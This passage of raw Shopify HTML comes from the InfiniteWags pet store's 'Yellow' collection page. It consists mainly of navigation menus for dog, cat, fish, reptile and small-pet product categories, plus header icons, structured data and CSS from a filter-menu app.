                                    </li><li>
                                      <a href="/collections/wet-dog-food" class="mega-menu__link link">
                                        Wet Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-food" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-bowls" class="mega-menu__link mega-menu__link--level-2 link">
                                Food and Water Bowls
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/elevated-dog-bowls" class="mega-menu__link link">
                                        Elevated Bowls
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-food-bowls" class="mega-menu__link link">
                                        Regular Food Bowls 
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/portable-dog-water-bottles" class="mega-menu__link link">
                                        Portable Water Bottles
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-slow-feeder-bowls" class="mega-menu__link link">
                                        Slow Feeder Bowls
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-activity-mats" class="mega-menu__link link">
                                        Activity Mats
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bowls" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-grooming-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Grooming
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-grooming-brushes" class="mega-menu__link link">
                                        Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-scissors" class="mega-menu__link link">
                                        Scissors
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-towels" class="mega-menu__link link">
                                        Towels
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-electric-clippers" class="mega-menu__link link">
                                        Hair Clippers
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-bathing-tools" class="mega-menu__link link">
                                        Bathing Tools
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-grooming-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/outdoor-dog-gear" class="mega-menu__link mega-menu__link--level-2 link">
                                Outdoor
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/dog-life-jackets" class="mega-menu__link link">
                                        Life Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/pet-gps-collars" class="mega-menu__link link">
                                        GPS Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-pools-1" class="mega-menu__link link">
                                        Pools
                                      </a>
                                    </li><li>
                                      <a href="/collections/outdoor-dog-gear" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-toys" class="mega-menu__link mega-menu__link--level-2 link">
                                Toys
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-chews" class="mega-menu__link link">
                                        Chew Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/interactive-dog-toys" class="mega-menu__link link">
                                        Interactive 
                                      </a>
                                    </li><li>
                                      <a href="/collections/toss-and-retrieve-dog-toys" class="mega-menu__link link">
                                        Fetch Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/plush-dog-toys" class="mega-menu__link link">
                                        Plush Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/puzzle-games" class="mega-menu__link link">
                                        Puzzle Games
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-rope-tug-toys" class="mega-menu__link link">
                                        Rope &amp; Tug Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-squeak-toys" class="mega-menu__link link">
                                        Squeaky Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/tough-dog-toys" class="mega-menu__link link">
                                        Tough Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-toys" class="mega-menu__link link">
                                        View All 
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-travel-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Travel
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pet-car-seats" class="mega-menu__link link">
                                        Car Seats
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-car-seat-covers" class="mega-menu__link link">
                                        Car Seat Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-steps-stairs-ramps" class="mega-menu__link link">
                                        Steps, Stairs &amp; Ramps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-strollers" class="mega-menu__link link">
                                        Strollers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-travel-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-treats-bones" class="mega-menu__link mega-menu__link--level-2 link">
                                Treats
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/soft-and-chewy-dog-treats" class="mega-menu__link link">
                                        Soft And Chewy Treats
                                      </a>
                                    </li><li>
                                      <a href="/collections/bones-bully-sticks-and-natural-chews" class="mega-menu__link link">
                                        Bones, Bully Sticks &amp; Natural Chews
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-jerky-treats" class="mega-menu__link link">
                                        Jerky Treats
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-treats-bones" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-wellness" class="mega-menu__link mega-menu__link--level-2 link">
                                Wellness
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-bandages" class="mega-menu__link link">
                                        Bandages
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-behavioral-aids" class="mega-menu__link link">
                                        Behavioral Aids
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-dental-care" class="mega-menu__link link">
                                        Dental Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-diapers-and-wraps" class="mega-menu__link link">
                                        Diapers and Wraps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-supplements" class="mega-menu__link link">
                                        Supplements
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-skin-coat-care" class="mega-menu__link link">
                                        Skin &amp; Coat Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-wellness" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/" class="mega-menu__link mega-menu__link--level-2 link">
                                Home
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/doormats" class="mega-menu__link link">
                                        Doormats
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-supplies" class="mega-menu__link mega-menu__link--level-2 link">
                                Supplies
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-technology-products" class="mega-menu__link link">
                                        Tech &amp; Smart Home
                                      </a>
                                    </li><li>
                                      <a href="/collections/air-purifiers" class="mega-menu__link link">
                                        Air Purifiers
                                      </a>
                                    </li><li>
                                      <a href="/collections/automatic-cat-feeders" class="mega-menu__link link">
                                        Automatic Cat Feeders
                                      </a>
                                    </li><li>
                                      <a href="/collections/automatic-dog-feeders" class="mega-menu__link link">
                                        Automatic Dog Feeders
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-water-fountains" class="mega-menu__link link">
                                        Pet Water Fountains
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-cameras" class="mega-menu__link link">
                                        Pet Cameras
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Cats</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/cat-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-strollers" class="mega-menu__link link">
                                        Strollers
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-beds" class="mega-menu__link mega-menu__link--level-2 link">
                                Beds
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/designer-cat-beds" class="mega-menu__link link">
                                        Designer Cat Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/heated-cat-beds" class="mega-menu__link link">
                                        Heated
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-perches" class="mega-menu__link link">
                                        Perches
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-beds" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-bowls-feeders" class="mega-menu__link mega-menu__link--level-2 link">
                                Bowls &amp; Feeders
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-bowls-feeders" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-carriers" class="mega-menu__link mega-menu__link--level-2 link">
                                Carriers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-backpacks" class="mega-menu__link link">
                                        Backpacks
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-travel-bags" class="mega-menu__link link">
                                        Travel Bags
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-carriers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-collars-leaches" class="mega-menu__link mega-menu__link--level-2 link">
                                Collars &amp; Leashes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-collars-leaches" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-costumes" class="mega-menu__link mega-menu__link--level-2 link">
                                Costumes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-halloween-costumes" class="mega-menu__link link">
                                        Halloween Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-christmas-costumes" class="mega-menu__link link">
                                        Christmas Costumes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-costumes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-furniture" class="mega-menu__link mega-menu__link--level-2 link">
                                Furniture
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-houses" class="mega-menu__link link">
                                        Houses
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-perches" class="mega-menu__link link">
                                        Perches
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-play-houses" class="mega-menu__link link">
                                        Play Houses
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-furniture" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/grooming" class="mega-menu__link mega-menu__link--level-2 link">
                                Grooming 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-brushes" class="mega-menu__link link">
                                        Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/grooming" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-scratchers" class="mega-menu__link mega-menu__link--level-2 link">
                                Scratchers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-scratching-posts" class="mega-menu__link link">
                                        Scratching Posts
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-scratchers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-toys" class="mega-menu__link mega-menu__link--level-2 link">
                                Toys
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/interactive-cat-toys" class="mega-menu__link link">
                                        Interactive
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-toys" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-wellness-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Wellness
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-bandages" class="mega-menu__link link">
                                        Bandages
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-behavioral-aids" class="mega-menu__link link">
                                        Behavioral Aids
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-dental-care" class="mega-menu__link link">
                                        Dental Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-flea-control" class="mega-menu__link link">
                                        Flea Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-wellness-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-waste-management" class="mega-menu__link mega-menu__link--level-2 link">
                                Waste Management
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-waste-management" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Fish</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/aquarium-decor" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Decor
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/aquarium-backgrounds" class="mega-menu__link link">
                                        Backgrounds
                                      </a>
                                    </li><li>
                                      <a href="/collections/aquarium-ornaments" class="mega-menu__link link">
                                        Ornaments
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/aquarium-decor" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/aquarium-cleaning-supplies" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Cleaning Supplies 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-cleaning-supplies" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Heaters &amp; Chillers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="mega-menu__link mega-menu__link--level-2 link">
                                Airpumps &amp; Airstones
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/aquarium-kits" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Kits
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/aquarium-kits" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/fish-food" class="mega-menu__link mega-menu__link--level-2 link">
                                Fish Food
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/fish-food" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Reptiles</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-4" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/reptiles" class="mega-menu__link mega-menu__link--level-2 link">
                                Supplies
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/reptile-accessories" class="mega-menu__link link">
                                        Accessories
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-heating-lighting" class="mega-menu__link link">
                                        Heating &amp; Lighting
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/reptile-food-water-accessories" class="mega-menu__link link">
                                        Food &amp; Water Accessories
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/terrarium-decor" class="mega-menu__link link">
                                        Terrarium Decor
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-terrarium-kits" class="mega-menu__link link">
                                        Terrarium Kits
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-food" class="mega-menu__link link">
                                        Reptile Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/terrarium-accessories" class="mega-menu__link link">
                                        Terrarium Accessories
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Small Pet</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-5" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/small-animal-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-habitat-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Habitat Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-automatic-feeders" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Automatic Feeders
                              </a></li><li>
                              <a href="/collections/small-animal-beds" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Beds
                              </a></li><li>
                              <a href="/collections/small-animal-bowls" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Bowls
                              </a></li><li>
                              <a href="/collections/small-animal-cage-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Cage Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-cages" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Cages
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="JUzb+uBouK2l3M5tQrCKctgkhWDgDMn9FNlTrHj2+TqkCPWE3qicWTfoSr45bXaQpbRRH2HhxCxtnqkapPionlJCvb2zrau3Yc+Rerqm2ZnuTCElwKgL2gUzlaizFE8By8DsGWTPIXuhR/G2Mil+55RYim18NMkkefEC4+yg9iOIVT9KIQPMX9szqsuLwFqha4yG+ywQKNRCCjFPxHxnVIST2etFDjAO5RQi30n7MAzYYS1Fp6Uw5mOXZaMBaFKQbOTl3eVRcbpXtAODQk/Nq4V12B82TIxq+qmW7aDnBSK/6bTPJ1rBjaaJQCElyBlXpDLowbXtpsdPs2A/PXMSsTElkcxBdPemAe0KxYUwanw1iM4TqQFHU75c152BiJ8ChGnA3PhG8BMM1Xt2O/h8Dw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "InfiniteWags",
    
      "logo": "https:\/\/infinitewags.com\/cdn\/shop\/files\/logo13.png?v=1749689254\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/infinitewags",
      "",
      "https:\/\/www.instagram.com\/infinitewags",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/infinitewags.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--19457121648869__main-collection-banner" class="shopify-section section">
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-collection-hero.css?v=40426793502088958311749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Yellow</h1></div></div>
</div>


</div><section id="shopify-section-template--19457121648869__1767412399b310c9a0" class="shopify-section section"><div class="page-width"><div id="shopify-block-ATzJaNFpxQUpXWGM0a__power_tools_filter_menu_filter_menu_QzARpx" class="shopify-block shopify-app-block pt-filter-menu-section"><!-- BEGIN app snippet: enable-settings-notice --><!-- END app snippet --><!-- BEGIN app snippet: filter-menu-css --><style>
  #shopify-section-template--19457121648869__1767412399b310c9a0 {
    position: relative;
    z-index: 1;
  }
  @font-face {
    font-family: 'pt-font';
    src: url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-eot.png');
    src: url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-eot.png#iefix') format('embedded-opentype'), url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-ttf.png') format('truetype'), url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-woff.png') format('woff'), url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font.svg#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;  
  }
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span,
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span:before,
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span:after {
    background: #222222;
  }
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle p {
    color: #222222;}
</style><!-- END app snippet --><!-- BEGIN app snippet: filter-menu --><!-- Filter Menu brought to you by Shopify Power Tools. Version 3.0 -->
<script>
  window.powerToolsSettings = window.powerToolsSettings || {};
  Object.assign(window.powerToolsSettings, {
    ptRoutesCollectionURL: '/collections',
    ptMobileMaxWidth: '767px'
  });
</script>
<style>main {opacity: 0;transition: opacity 200ms ease-in;}
  main.pt-filter-menu-loaded {opacity: 1;}.filter-group-bark-control-typ{display:none;}.filter-selected-dog-bark-control .filter-group-bark-control-typ{display:inherit;}
.filter-group-cat-beds-type{display:none;}.filter-selected-cat-beds .filter-group-cat-beds-type{display:inherit;}
.filter-group-cat-carriers-typ{display:none;}.filter-selected-cat-carriers .filter-group-cat-carriers-typ{display:inherit;}
.filter-group-cat-furniture-ty{display:none;}.filter-selected-cat-furniture .filter-group-cat-furniture-ty{display:inherit;}
.filter-group-cat-grooming-typ{display:none;}.filter-selected-cat-grooming .filter-group-cat-grooming-typ{display:inherit;}
.filter-group-cat-halloween-co{display:none;}.filter-selected-cat-costumes .filter-group-cat-halloween-co{display:inherit;}
.filter-group-cat-scratchers-t{display:none;}.filter-selected-cat-scratchers .filter-group-cat-scratchers-t{display:inherit;}
.filter-group-cat-toy-type{display:none;}.filter-selected-cat-toys .filter-group-cat-toy-type{display:inherit;}
.filter-group-cat-wellnes{display:none;}.filter-selected-cat-wellness-products .filter-group-cat-wellnes{display:inherit;}
.filter-group-dog-beds-blanket{display:none;}.filter-selected-dog-beds-blankets .filter-group-dog-beds-blanket{display:inherit;}
.filter-group-dog-car-seat-typ{display:none;}.filter-selected-dog-travel-products .filter-group-dog-car-seat-typ{display:inherit;}
.filter-group-dog-carriers-bac{display:none;}.filter-selected-dog-carriers-backpacks .filter-group-dog-carriers-bac{display:inherit;}
.filter-group-dog-cleaning-pot{display:none;}.filter-selected-dog-cleaning-potty-products .filter-group-dog-cleaning-pot{display:inherit;}
.filter-group-dog-clothing-typ{display:none;}.filter-selected-dog-clothing .filter-group-dog-clothing-typ{display:inherit;}
